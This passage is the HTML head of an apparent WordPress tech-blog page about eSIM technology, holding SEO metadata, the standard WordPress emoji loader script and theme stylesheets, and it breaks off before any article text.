

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metroxp.com/exploring-the-future-of-connectivity-with-esim-technology/
body_size: 15858
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">

	<title>Exploring the Future of Connectivity with eSIM Technology</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metro"/>
	<meta name="google-site-verification" content="_7ZBqSc-pTrF-TO8Po1fzSZR5JeguIdIy9zfyHZsebs" />
	<link rel="canonical" href="https://metroxp.com/exploring-the-future-of-connectivity-with-esim-technology/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#article","name":"Exploring the Future of Connectivity with eSIM Technology","headline":"Exploring the Future of Connectivity with eSIM Technology","author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"publisher":{"@id":"https:\/\/metroxp.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2022\/02\/smartphone.jpg","width":1200,"height":628},"datePublished":"2023-10-20T11:07:00+00:00","dateModified":"2023-10-20T11:07:38+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#webpage"},"isPartOf":{"@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#webpage"},"articleSection":"Technology"},{"@type":"BreadcrumbList","@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","position":1,"name":"Home","item":"https:\/\/metroxp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/technology\/#listItem","name":"Technology"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/technology\/#listItem","position":2,"name":"Technology","item":"https:\/\/metroxp.com\/category\/technology\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#listItem","name":"Exploring the Future of Connectivity with eSIM Technology"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#listItem","position":3,"name":"Exploring the Future of Connectivity with eSIM Technology","previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/technology\/#listItem","name":"Technology"}}]},{"@type":"Organization","@id":"https:\/\/metroxp.com\/#organization","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","url":"https:\/\/metroxp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/05\/cropped-cropped-MetroXP-1.png","@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#organizationLogo","width":170,"height":86},"image":{"@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/metroxp.com\/author\/metro\/#author","url":"https:\/\/metroxp.com\/author\/metro\/","name":"metro","image":{"@type":"ImageObject","@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95e7b1c271a242c82fa9b8f09c84949fae20fcaa7846b16b2c8675247353d1b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"metro"}},{"@type":"WebPage","@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#webpage","url":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/","name":"Exploring the Future of Connectivity with eSIM Technology","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metroxp.com\/#website"},"breadcrumb":{"@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#breadcrumblist"},"author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"creator":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2022\/02\/smartphone.jpg","@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#mainImage","width":1200,"height":628},"primaryImageOfPage":{"@id":"https:\/\/metroxp.com\/exploring-the-future-of-connectivity-with-esim-technology\/#mainImage"},"datePublished":"2023-10-20T11:07:00+00:00","dateModified":"2023-10-20T11:07:38+00:00"},{"@type":"WebSite","@id":"https:\/\/metroxp.com\/#website","url":"https:\/\/metroxp.com\/","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","inLanguage":"en-US","publisher":{"@id":"https:\/\/metroxp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Feed" href="https://metroxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Comments Feed" href="https://metroxp.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metroxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metroxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://metroxp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='fairy-style-css' href='https://metroxp.com/wp-content/themes/fairy/style.css?ver=6.8.3' media='all' />
<style id='fairy-style-inline-css'>
.ajax-pagination .show-more { background-color: #ba4a00; }.ajax-pagination .show-more { border-color: #ba4a00; }
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #ba4a00; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #ba4a00; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #ba4a00; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #ba4a00; }.entry-content a { text-decoration-color: #ba4a00; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #ba4a00; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
